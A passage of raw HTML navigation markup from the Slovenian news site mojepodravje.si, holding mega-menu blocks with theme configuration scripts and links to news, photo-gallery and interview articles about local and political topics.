                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697223a1c3da3" data-td_block_id="td_uid_4_697223a1c3da3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697223a1c3da3" data-td_block_id="td_uid_4_697223a1c3da3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697223a1c5089_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697223a1c5089" ><script>var block_td_uid_5_697223a1c5089 = new tdBlock();
block_td_uid_5_697223a1c5089.id = "td_uid_5_697223a1c5089";
block_td_uid_5_697223a1c5089.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697223a1c5089_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697223a1c5089_rand","tdc_css_class_style":"td_uid_5_697223a1c5089_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697223a1c5089.td_column_number = "3";
block_td_uid_5_697223a1c5089.block_type = "td_block_mega_menu";
block_td_uid_5_697223a1c5089.post_count = "5";
block_td_uid_5_697223a1c5089.found_posts = "332";
block_td_uid_5_697223a1c5089.header_color = "";
block_td_uid_5_697223a1c5089.ajax_pagination_infinite_stop = "";
block_td_uid_5_697223a1c5089.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697223a1c5089);
</script><div id=td_uid_5_697223a1c5089 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697223a1c5089" data-td_block_id="td_uid_5_697223a1c5089"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697223a1c5089" data-td_block_id="td_uid_5_697223a1c5089"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697223a1c5f64_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697223a1c5f64" ><script>var block_td_uid_6_697223a1c5f64 = new tdBlock();
block_td_uid_6_697223a1c5f64.id = "td_uid_6_697223a1c5f64";
block_td_uid_6_697223a1c5f64.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697223a1c5f64_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697223a1c5f64_rand","tdc_css_class_style":"td_uid_6_697223a1c5f64_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697223a1c5f64.td_column_number = "3";
block_td_uid_6_697223a1c5f64.block_type = "td_block_mega_menu";
block_td_uid_6_697223a1c5f64.post_count = "5";
block_td_uid_6_697223a1c5f64.found_posts = "30";
block_td_uid_6_697223a1c5f64.header_color = "";
block_td_uid_6_697223a1c5f64.ajax_pagination_infinite_stop = "";
block_td_uid_6_697223a1c5f64.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697223a1c5f64);
</script><div id=td_uid_6_697223a1c5f64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697223a1c5f64" data-td_block_id="td_uid_6_697223a1c5f64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697223a1c5f64" data-td_block_id="td_uid_6_697223a1c5f64"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697223a1c6c38_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697223a1c6c38" ><script>var block_td_uid_7_697223a1c6c38 = new tdBlock();
block_td_uid_7_697223a1c6c38.id = "td_uid_7_697223a1c6c38";
block_td_uid_7_697223a1c6c38.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697223a1c6c38_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697223a1c6c38_rand","tdc_css_class_style":"td_uid_7_697223a1c6c38_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697223a1c6c38.td_column_number = "3";
block_td_uid_7_697223a1c6c38.block_type = "td_block_mega_menu";
block_td_uid_7_697223a1c6c38.post_count = "5";
block_td_uid_7_697223a1c6c38.found_posts = "53";
block_td_uid_7_697223a1c6c38.header_color = "";
block_td_uid_7_697223a1c6c38.ajax_pagination_infinite_stop = "";
block_td_uid_7_697223a1c6c38.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697223a1c6c38);
</script><div id=td_uid_7_697223a1c6c38 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697223a1c6c38" data-td_block_id="td_uid_7_697223a1c6c38"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697223a1c6c38" data-td_block_id="td_uid_7_697223a1c6c38"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
